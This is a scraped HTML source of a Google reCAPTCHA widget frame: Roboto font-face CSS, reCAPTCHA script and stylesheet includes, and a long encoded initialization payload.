  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c1N-aBgqeDm--6sU_y3mvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c1N-aBgqeDm--6sU_y3mvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c1N-aBgqeDm--6sU_y3mvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DkQDCoTgCFMO8VjbDs38rS8O+w63CvWxywqfCugl9S3TCjEvDlj91w7JtHMO8cTxDw4kaACZAwr7CuDXDscOcw5JrLsOFDMO8AsKhw6k2BcKaw77Dm8OuYcKOw4vCnsOvG2/DgsKYw7Y0M3zCsgHDpR8NNcOGQlsYw4vCpmzCtMO9C2XCq2Fnw4FGwoHCpsKBwqDChMKnex/Chk/Cq8KDw57CgsO9XsOdw7gYwo3CssK/IkAPUzIYM8KXwqXCoUHDnlTClBEswo0YwoLClsOoLcKFGAHDikULb8OfwrDCtUx5fmktwrLChQh3w5Z0UW3DnQzCnXElCcKaw4HDv8KNw7o5D3DDoMOBwozCqMO/AsOYesO/f8K0w43DkFTDkQDDscOxNcKQLA3ClTl2IMOxwrUjEMOPwrssE8KJw7BOwpBqEsOuwqDDsMK5STcWw6rDlsKvOA3Dh1XCn8OkETXDojJWLVNZw7nCnWzDjiTDuQwNR1/DnjDChExqdiwjw5DDkMOEbnPDvV5ZLBJye8OqwofDs1puw6c3w7sLw6U7wrLCkMKZKiPDssKPwos6wpbDlVMEw7F7BFwCXVbCqlfCrEQ0w585RsO7OQs0w6vCj8O9wpPDrBIrGsOXw4lnUkMKwqbCpMK+wqPDlMOew4jCs8O/w4HDtcKUenNhwrzCvSt1BwvDvMOAIMOZw4fDmcOEw59Ww4TChcKIwqPCj8KjEHrCjRVbw4/Cp17CrF3DlsO6w4UKRcKFfsKDJHHCsBcfw4fClcO8wrBGw5/DjcKewq/DoFEeCcO0wqLCm8KVw6l/[base64]/DsMOww4rCisOwwpvCimLDmMOAw5LDnHTCu0TChsKmNQ8TwrJ7Z3fCjsOYw6TCiETDigbDssOIBQ5+wr0Nw4YdahghSWsccTd1GsKsBMOOMsKNwqHClQzCp8Oxw5FQdi1xI3fCvCg9w5XCm8Ocw4zCjkFVwrLDmgVUw6/CriFaw7MMWsOVwpg3BMKyw40Magwsw6jDuUdfAUwBXMOOw5NEQhloCsKpeQDDq8K1J37ChcK+McOSDU/[base64]/DpAcQwozCnsOOajdRw7FBMFTCmMOtw4zCtB/DozLCvDPCrcOgw7tPw6QKw7rCrnXCrMKHecKHw4Q9aHV9wr8VwqNybFpNaMK7w4paw77Dpy8iwr3CnGHClWHCh2F/[base64]/DicO8Il3DkiLDlsOWQ1HCs8O9ScK8wp3DlcO6w63CvsK7wq5Tw4MHwql2w7/DlHjCv1XDhnXDmMK8w5vDpA51woRSQcKFCMKqHcOMwpvCkcKPZ8KewoRRDVxRC8KZCcOsw5wLwpxBVcKGwpIuWhB2w5Vec8KswpoQw5XDh1BJWjHDg8KzwqHChcO0LSDCpMODwrENwpMOw4h0O8OwRXl8D8OkU8KCLsO2CRLCiUUxw6nDn3Iyw6JGwp4/w5TCn2EnNcOUwrrDgHorw7fCum7Cq8KeB3XDtMODOWpuVWEjOsOewoHCunXCj8O4w7PDl1vDv8OAYQHDuipjwo1vw5RrwqrCrcK+wq0iIcKmdjzCpzfCiTbCljLDlnUNw63Dr8OMJCYYw4UXQsOYwqoSUcOcaUUkbMOeI8O/RsOYwqPCrknCgm0aP8OfKhDCicKgwpbDjXpOwoxPKMOOI8Oxw7fDqQ5Sw6TDhkh0w4XChMKcwoLDj8OQwrLCnVLDpDICw57DjhTCvcKCZWQHw6vCs8KOIFTDqsKlw7knVF/DpEPDo8K5wrDDjEwSwqXCq0HCgcKrw4EiwqY1w4nDkSs4EMKFw6bDsWd+E8KeNMOyPgDDg8OxUQzCgsOAw7Ruwp9TJB/CjMK8wrQ5R8K8wqgtdcOpbcOMEsOoczhZwowowo96wobDkkPDkznChMOtwq3CrMKHDMKBw4TCgjfDusKbfcKGamcNORoZNMKBwovCogInw7HDm1/CiDbDnzUqwpLCt8Kvw5BgL208w47ClAHDkcKNKB0Vw6VceMKiw7o1w7FCw5bDi3/CkExew5AywrgJw67DrcOjwofDssKow5cJN8Kkw67CujzDrsKWVhnCkWrCs8O/OSbCj8OjSmjCjMO/wr0rDQIywqnDriobA8OsS8O+woHCpxvCtcK6QcOwwrPDlg9RKyLCtSbDnsKlwplSw7fCisOHwrDDkz7DmcOGw7DCqBolwoHCogXDqcKNLxdNATPDucOpUhvDncKmwr9yw6nCk0sLw5JSw6vCkhfCt8O7w6LCrcOSBcOFGcOdKcOSEMK5w5pWT8OTw4/Dm3VAbMOGN8KFfcONOcOtXQXCosKIwrQGXz7CpTDDk8ODw6/CpDcrwoFXwoHDmDrCh35Fw77DucONw4TDkkMlw64FLcOnKcOvwotzasK+CmoAw5PCjyLDlcOawok/c8KlIiEfwpMrwrQUJD3Dow8ow5w/wpZGw5nCuEDCvXBcw7LDkQY4K3fCh2xuwrHChlTDojzDi8KDfUAJw6TCgijDjDzDvcKIw7/Cl8KCwqt3w4QBEzrCsGtZw73Dv8K2GsKewofCpsKLwoEJOcO+FsKCwoJkwp54XhE1UUjDvcOHw5XDmBjCjmPDkxDDkGgqZ1EBbwLCk8KjZ2wCw7PCrMKAwpt1OcOPwohODATCjEcKw7XDgsOMwrrDgHAPfz/ClXc/wpUoKcOkwrXCkirDisOww79YwrxWw6M0w5lfwqvDlMOFw5fCmMOjFsKmw4pvw4nCmSAYecOuAMKOw57Dl8KjwobDvsKIZsKdwq/ChCdQwrtuwpVPYDTDskfDqQhiZG4xw5RFZ8O6MsK3w65bDMKBE8O5Tywow5rCo8Kvw7LDl2fDghPDuXFZwrBLwpZWwpDDkSt4wr/CrhArNMK+wphqwonCgcKaw512wqoNIsKweGnDinNtEsOZDgc3w5/CkcOtTcKPAScEw5N+RMKfJMK+w4Rqw7rCtMO6CioCw4c6wr3CriDDncOhesOFJj7DsMOFwphBw60Dw6HDjH/CmmBuw4URJgjDqRU2GcOYwozDt28Pw5PDgMKAYmh1w7rCkMKgw4vDp8KbZB1Qw48CwojCtjQCThbCg0PCusOMwrPCgxlPf8KIBsOWwoDDnnTCsmzClsKtLgkkw7J7S2LDhsOBT8Oew5/[base64]/CtMKpw6Igw4vDtMOuw6AuRMO9XMOZwobDosOuw7ZjdyMRw5J0w7TCm37CsCMBZSZXPGrChMOTCsK9woxXNMOhU8K0TB5KVsK+AAscwrpAw4ICRcKdS8O+wrrCj3XCuREqGcK4wpvDpjYuWMKgKMOYdVE6w5zDh8OxTFvDnsODw5Zne2zCnMOvw7MQbcO/[base64]/DgsOjwo/[base64]/wrwSwobDisOywp8+w63DqcOrw47DvsOlS8O/CWXDqEsowpjCpsKQwpQ/[base64]/HMOcWMOyQHjCmnBWG8K1TjfDtMO2CQrCgMKew7XDhsKoT8OQwqnDp1XClMOYw53DozrDgGLDi8OeGsK/w6k6bT9WwolCLxBHw43Ck8K0w7LDq8KqwqbDncKKwplZTcOTw6XCq8Kmw4AjXHfDukkJE0Edw6Aow45rwoTCn3LDsUk1HgjDgcOtd3nCtCrDjcKWPQDCj8KEw53Cj8KeDH9KGXpwAMKVw6kCGD3Cq31SwpTDlWFLw68Bwp/[base64]/RXnDosOJH1plwpfCmERCw6jDvXDCuQ7DjSTCnAxYwoXCuMKuwr/[base64]/LsKQLDzCnWZxwq/[base64]/w6VGMDNJw4BOw5kIZsOQP8Knwo94NsOVw6/CtcKlBSd8w71Nw4/Dlip1w7LDlMK3Hx/Di8Kbw5wcF8O9DsKbwpHDiMO3JsOCFikMwq5rE8KJeMOpw4/[base64]/w4zDqsO9w7VTTDnCuS/Dhhtvw5wccH3DjHPCvcKjw4VzXwU2w4nCksO0w6XCjMKqTXoewp9WwqNfGGJQR8K7CwDCrMOwwqzCm8KCwoXCkcO+wp7Dv2jCo8KzK3fDv3wWGFJ6wqHDlsOBeMKoCMKjDXvDrcKAw78AX8OwJF9rT8KlT8K+VhvChG7DoMOuwovDh8OrasOUwp/[base64]/DscOIwoXDpcKrw7XDnMOIDzN1dVd1wq/CkA1jTsKoFsObAcKVwrI6wqDDnwJ8wooNwodxwqFgYXF1w5gQD0cxHsOGBMO6I3Amw6DDqsKpwq3DgzgqWcODcjvCnsOaPMK/dErCpcO+wqYrP8KTa8KQwqExNsOILMKrwrQewowYwpLCjsK7wobCjRrDn8KRw79KFMK2OMOYR8KQcGnDncKFcwtKLDAHw4hUwrzDm8O7wrcXw7/Ck1wEw7jCucO4wqrDhsOSwqLCu8KKIMKOOsKLVW0cXsOaKcK0PcK+w7cJwoB5CAMKcsKQw4oXLsOzw57Du8KPw6I9eGjCm8OlAMKwwrvDrGDDsgwkwqlmwpJgwrweKcO8ScOhw78EczzDmUnCqynCucOGf2RTTXVAw7PDlXk5CsK9wrBKwqE0wp/DlkfDrsOPNsKiZcObOsO2wqcIwqohTEE2M1p7wrEKw5Aew6F9RETDlMK0U8Ocw416wqXCuMKkwrzCkkUXw7/DmMKee8KswofCi8OsEF/CmgPDk8Kwwo/[base64]/w5vCjMOnwq9xEcOAXTQGw5A0w4rClk/DhMKdw4Q5wr7Dq8KWNcKnAcKSZxBQwqZ1ECjDj8KoXElJw6HCmcKFZ8KuMRPCtn/CqDwTEsKZQMOhV8OnCMOXRMOQP8Kvw7bCuhPDq1jDh8KMfEzCjlrCu8OoZcKOwrXDq8O1wrNLw5nCpTgoHE3CtMKMw57DsjbDlMKSwoIeMMOFFcOVV8OCw5Utw4fCjEXDsEHDul3DgALDmTfDpsOkwopdw4bCkMOkwpBawqxFwodhwpgvw5/CkcKaUDHDrinDghHCgcOOYsOyQMKVL8KYacOEXcK9FwdZTiLCssKbPcOmwqEONhcOAsOowqdZOsO4O8OGI8KGwpbDhMOXw4suf8ORMCXCqSXDnXLCt0TCskkewqouaisLWsK4wozDkVXDoBoXw7HConbDksOPfcOEwqZ/wo3CusKHwpIDw7nCn8Kew7YDw6VgwpfCi8Otw4XCn2HDgEvCmsKlQzrCucOeKMOqwq/[base64]/DjH7DkBIEw7/[base64]/CkBnDhcOWw48QwrlrwpwqOsK5c8OGwrx4Hxk+ZHjDln83Q8OowqdzwrbCt8OnWMKfwqfCucOPw4nCsMKoJsODwohwUsKDwqHCqMOrwqTDuMOvw6YgP8KBd8OTw43DisKQw59swrXDg8OTbg8+WT57w7B9a1oRw7o3w4kRAV/DgsKpw5pOwotDWBDCucOcCSDDkx8iwpzDm8KlfnTDoXkIwqPCqsO6w4rDjsKHw4xRwrxfRXoPE8Klw67CoB/[base64]/[base64]/[base64]/CoAR/eMKHeVbDn8KvwofCrGc7X8ONRsOqwroJwrXChMOZexkYwpnCv8OgwoVpaj/Ck8Kqwo19wpDCq8OGLMOrXSILwqXCusOQw7YgwpjCh3bDlBEHUMO2wqs9Q18kEMKUd8OQwpHDpMKIw5jDqsK+w4hww4bCoMOgQMKeU8KBUUHCs8OBw7kfwog1wotAcznCpW3CrD1nZ8OiSXXDiMKBKsKZTm/[base64]/DlcO1wrdOIm7DisOswoXDvB5bw5TDucKNJcKhw4LDuDzDqsOkwo3Ci8Khw7/CkMO4wrvClE/DrMKgw7FNfT1NwprDp8OEw7fDslE4JyrCunlEHsK8LsOgw47Du8KjwrRlwoBNDMKGai3CjxXDoV/[base64]/Cu0pSwppgZ2lFFsOkSsKyazVyCAJ3DcONwo/DkQTDrsOIw7/Dm2/CssK3wpYuGE7CrMKiE8KWc3Msw7J/wonCg8OawoDCtMK4w5hTT8Omw5FKX8OdFU1OU2jCqVXCihfDqcKZwpfClsK+wojDlAJAMcODYgnDrMKzwqZ4PizDqXXDvBnDksKUwpfCrsORw5FhEmvCqD/CuWB4FMK7wovCtCvCjkrCmk9OPMOBwpogeCYlPMOtwrJPw63CqsOewoZSwprDrDlnwo3CoRLDoMKpwp1+WGvDuwXDpH7CmTTDq8Orwp5UwpjCq3x4FcKbYx/Dhh5yByHDogbDk8ORw43DosOiwqXDpDfCvlwvXsOiwq/CpMO8e8KWw5NvwpbDqcK9wodMwps2w7BcNsOdwqhXUsO3wq4cw4VETsKFw59nw63DuFV7woPDmcKlWSjCrGpeakHCh8OIb8KOw7fCjcOIw5JMHVPCp8KLw43Cq8O/fcKQf0vClkJEw6ZKw7jCicKRwqLClMORR8Kcw4IpwqYpwqTCi8OyQEZAaHR/wohcwoolwo/CqcKkw7HDvwTDvEDDjMKTTSPCj8KXSMOLZcODW8KGew3DhcOswrQgwqLDnmdJMwXCl8OVw6ExbcOAZlvCt0HDmkUhw4JiagEQwqw0bMKVAn/[base64]/[base64]/[base64]/eMKzJAw5wrfCvsOEfCbCvXRQbcKzB2vDv8KSwoZVOsKkwqdCw4XDm8OtSRk9w5rCpsKWOlwxw7nDhQPDrGDDksObFsOHNjAPw73DvDzDiBrDqTFGw4NJKcOEwpfDuxNmwo1Fwo4lb8OowoEhMw/DjBjCiMKTwr5YfcKTw6xPw41OwqBvw5V8wqA8w5HCkcOPOGDClH4lw6k2wqbDgXLDkkt6w7ZFwqdiw4ARwoHCpQkfa8KqecOIw7rDo8OIw7R+woHDmcK7wpLDmFsPwqcww4PDtiLDvlPDsV/CplLCpsOAw5DCjsO4a31rwrEIw6XDoX/CiMKqwpzCght8CQLDpcOAZH0DQMKoPAoewqrDjhPCt8KnO1vCoMOeK8O7wpbCusO/w4jCg8Kmw6jDlxdewod8KsKkw7BGwqxnwoPCoh7Dr8OfbyjCssOkXUvDrMOIW0d4VsO2SsKUwo/CpcOzw6bDmkAicVrDt8Kuwp9fwojCnGrClsKyw4vDl8K3wrcQw5LCuMKOYQHDrQgaLwfDvQp5w6RYfHHDvC7CqcKsQWLDosK5wq9EJGR/[base64]/DjiQJVMOeIMKCw7zCm8OfZwdMwpPDhh7DgRLCiBFKRkg+PgHDh8OqNSEhwrLDt2TCq2TCvMK4wr/[base64]/wqPDpErDocOLw5xtwot5U8OZScKfwpIRw5QAwpjDhDLDnMKOFQJswozDoDnCr2rCrnXDjUvDuj3ClsOPwpIIWcOjUVZLHMKSf8KYBz4fKhXChTLDjcOLwp7CkChLwpQYQXpvw4wgw612wobCtT/CjnldwoAlHGvDhsKMwpzCv8KhBX59PsKeEGR5woxOQcOMQcOvQ8O7wpB3wpfCjMKhw6tVwrxsYsKkwpXCoj/DtktWwqDCrsK7PcKRwrozP3nClzfCi8K9JMOxDsK/OSzCvWodTMKrw6vCscK3wogLw6rDpcKIKMKSYWpjDMKILQZTRXDCr8KXw7UqwprDil/DhMKkZMO3w5Q+RsOow63CsMKeGwzDlmvDt8OgfsOPw5LCpFnCoyo4XcOlAcKuwrPDhRTDm8KfworCgMKKwpoGGgvCqcOjH0kOMcK+wq81w50mwonCkwdew6ESwp3CuCoBU30WHn/CmsKyWsK1Y10lw5RAVMOhwqgMT8KowrIXw6/DlnkBScKpF3xTZsOCaWzCsnDCm8OpYwzDjTknwrFJcAMew5DDqgzCsk0JJ3IIw5nDvR5qwpN+wqVVw7dgI8KWw4XDgSXDq8OMw73Dg8Osw7hkfMOAwqsGwqcswo0lWcOCBcOYw7jDn8K/[base64]/CmDNXIMKgNcOJK8K/[base64]/wpg4McOfOsO1wrXCmGzCmU4cHsKowr5HIGdLHz0uBcKYRkTDjsKSw4EpwosKwqFFGnLDnTnCssODw7TCmWIUw4PCul9/w4/DtzrDjkoCYDjDnMKgw4bCqMK2woJ/[base64]/DosKcPcKvwrHCg3R2OMO0woNXQMKEAyXDgFcTPU0bAVzCiMOrw7DDoMKuw47DpcOVe8KJXVA+w7HCk3d7wpIIWcKzS3bChsKSwq/CiMKBw5bCrcO3ccKdWsOJwpvCgG3CpcOFw4ZWehdewpDCkcKXV8OfYMKFPMK2wrc5Ih4SXyF/YkHDmi3DtlXCq8KjwpHCjWfDsMO9bsKoe8OdGDc1wrQ9OH8pwpU1wpnCkcKlwpNZfwHDnMOjwrXDj3XDucK0w7lXZsKmw5hmB8OdTwfCizNDwoV9QG/DggDCslnCksOJKsKbVWvDo8OkwpDDj0ZDw5/Ct8OzwrDCg8OTU8KFJlFsNcKkw4JXWmvDoAHDjEfCrMOpVEZ8wrkVSgN2AMKtwqnCssKvc0bDjgQVahoHAkHDk2gYERvCq2bDkC8kLGvCmcKBwpHDqMKcw4TCrjQewrPCgMKCwohqQsO/WMKewpcIw4phw7vDo8OKwrkHGl1wWcKWWjkZwrp3wodhYydQYwPCtHzDucK0wr1lCAASwpjDt8O7w4Uuw4nCgsOCwpU4YcOJX1jDmwsCdX/DhXHDnMO+wqINw6dvGDJ3wrPCkgIhd3BVWsOjw63DozLDosOoKMOPERhZdVTCglnCosOCw5nChy/CqcK7DsKww5UDw4nDlsOyw5xwG8OjG8OIw6bCkBZtKz/[base64]/DqAIODQbDhycWSWrCuwhkw6AfRcO5woFRd8K2wpIdwpIUO8K6XMKJw7vDtMOQwrErey/DrFjClGo7al84w4sPwqXCqcK9w5QPasOOw6fChADCjRXDglzCkcKZw5Buw4rDpsOKasOnQ8KEwq0rwowWGjDDhsObwpHCicKnFUnCo8KAwp/[base64]/Dj8K2RcOpw6XDkE9XdVzDo8OAcMK0wpHDvSbCi8Oiwq/ClsOVYwJ8ZsK5wqAmwp3CnsOywqHCpi3DjsKAwpgKXsKEwod5GMK/[base64]/DqcORMcOHP00zKMOnc8KHCyDDj0TDoHNaRcKdwqHDnsORwrLCki/[base64]/OjMfw4TCisKfw7d0w6lrRzc3VMKOwrNKw6wkwqzCoRtFw5DCj38HworDhzMvKwo2aiZ3YjZqw5kvTcK9GMOyOADDpk7CrMKJw5ESQh/DsWhBwonCisKjwpnDq8KMw7HDq8O5wrEZw6/CjSfCmsKOZMOmwoBgw6x3wrhgPsO+Fn/CpA8pw6DCicOWFlvChxsfw6IhIcORw5PDrHXCvsK6MwzDiMKqfUXCncOkPC/Dmg7DmWp7XsOIw6R9w6nDinbCvsOqwo/DusKcc8O/wp5AwrrDg8OlwrNZw77Ct8KNacKcw4gIQcOpfQBiw7rCo8K6wocPGX3DuG7ClCk/ej8fw6rCtcOmw5zCgcKUV8OSw6vDqkBlBcO5wpA5wonCmMKSewjCgsKhwq3DmDMywrLCoWZ8wp4YJMKpw7t/GsOqZsKvAcO8D8OLw4fDiznCs8OEU24zM3vDsMOeasKpCmcVQh8Aw6JswrUrWsOCw4UgQ01iI8OwR8OTwrfDhjrClMOfwpXCsh7CvxXDicKUKsOcwqlhfsKKfcKaZxLDi8Olw5rDj2NawoTDjsKZTg/CoMKTwqDCpCTDvcKAZG0Mw61GG8OWwpBkw4rDnDrDiB0/[base64]/[base64]/w4DChTLCvhbDrC4bLsKwa8O8wrE3VC3Dv8Kxb8OcwpzCjTMXw4/Dl8K/ZCplw4Q+V8Kow7pNw47CpxTDn1TCnC/Djytiw4ZBB0rCmXLCmsOpw6FwZG/Di8KycgZcwp7DusKTw7vDkghSS8KmwohOw6Q3YMOTbsO/V8KqwroxPsOaRMKCfsOjwqrDkMKQQEkHdT97AQt8wqBhwrDDn8KNO8OUUy7Dp8KUb2NgVsOHNMOkw6DCqsOeShlmwqXCkl/DhUvCiMK7wp7CpyVkwrYrBTLDhmjCg8Kgw79bMSIgIjjDhV7ChlvChsKYS8O3wpHCjzQfwqPCh8KhS8KRSMOHwoJES8OFA3xYKsO+woJrEQ1fXMOxw71eOmVpw5nCpVE6woDCqcKFMMKIFmbDq1lgYmzDlzVhUcOXIcKkKsOow6vDkMK8ImwHR8KscGrClsKhwpt/[base64]/DnSHDsVfCl8Oew7PDjCJ1NMK3wr4FXcOORyvCug3Ct8KFw71VwonDhE/Dv8KXZEUiw63DpsOjPMOWOMOvw4XCil7CiGk3f2fCpMO1wpDDrcKmTF7DmcK4wrfCtUsDTE3CoMK5HcKDI2jDvcOiA8ONa2LDoMOZH8KjbQnDicKPEcOHw6wCw5h0wp/Cr8OGN8K0w5cmw75yXlLCrMOtRMOcwqnCqcOQwr5Lw7XCo8OZIFo3wpXDvcOAwqJyworDocKDw4lCwpbDqH3CoWBKOkRtw4lBw6zCuWnCjmfClWRnNlYmZsKZGMKkwpPDlxTDk1bDncOtf3t/bsKpQCUjw6JLWDpKwq1mwpHCncKWwrbCpsKEdXdtwojCpsKyw7RjUsO6ICLCrsKkw6YJw5l4bibDncO7AztaMh7DpS7CmgY/w5kOwp04EcO6wrlTdMOhw5YGVsO7w4QHJEhHBgJkwpTCvw0QKS7CinopBsKgfhQBK25SeSBbOcOYw5bCocKCw6hzw7FZXMK5PcOmw7tewr3CmsOZPhgoKynDnMOmw4FVc8Obwo3CrWBqw6nDtjTCicKvA8Krw6NjAFAQESRAwqdZewLDo8KeGMOmasKoM8Kowq/CnsOYK3NTG0LCqMOITCzCj1HChSYgw5R9XMONwrtRw6TCn3RjwqbCuMKhwqlDJMKTwonCh0rDgcKtw75uOhpWwo7DlMOdw6bCkQEpVDssHDDCscK+wqrDu8Khwr97wqEbwp/CvsOvw4N6URvCrDjDsENrcXDCpsKDAsOYSH9nw4HDk1AvVCrDpsKGwrQwWsOaaSJ+O3puwrNHwo7CpsO4w7bDlgMuw6rClMKUw5/CvzEoGjBHwrTDqEpYwq8cG8KSdcOXchBcw7nDhsOxcBhcZgfCr8OzSRHCk8OHdz1uXgMuw5NKK1zDjsOxYMKUwrpiwqbDgsOAaWfCjlpVcQZRJMKUw4LDkGnCs8OPwp5jW1cywoJoDsKXfcO/wpZpX1ARSMOfwqolQkh/NVLDpzbDkcOsFsOXw7MHw6c7a8O2w7QvdMOQwo4/CzvDiMKZUsOow6HDg8OYwrDCojDDr8OFw7NDD8O5eMKUeCbCoxPCkMKCGX/DjcOAF8OJG2HDnMOpezxuw5fDtMK3DsONIWTCliHDmMKSwrrDq101U3E9wqsswqstw57Ck3/Do8KMwpPCjgUAJzcNwrcmEAceXC/Cn8OPEMKLZBZLEGXDqcKBPATCoMOKKR3DvcO4BsKqwpVlwoBZSBHDuMORwp/CnMOiwrrDqcOKwrfDh8OVwqvCi8KVbcOId1PDvlbCjMKTdMOYwpZedQt5SiPDnDdhbnPDnG44w5VpPlBdJMKrwqfDjMOGw6/Cq0jDoFHCgltaH8O